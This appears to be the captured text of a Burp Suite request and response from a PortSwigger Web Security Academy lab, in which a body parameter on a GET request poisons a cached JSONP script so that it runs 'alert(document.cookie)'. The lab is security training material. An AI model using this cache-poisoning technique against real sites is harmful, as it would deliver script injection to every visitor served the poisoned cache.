 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a4200520301d76684b1138b000800ec.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
5 Accept: */*
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Priority: u=1, i
12 Content-Length: 15
13
14 callback=random
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 17
6 X-Cache: hit
7 Content-Length: 207
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(document.cookie)({
"country":"United Kingdom"
}
);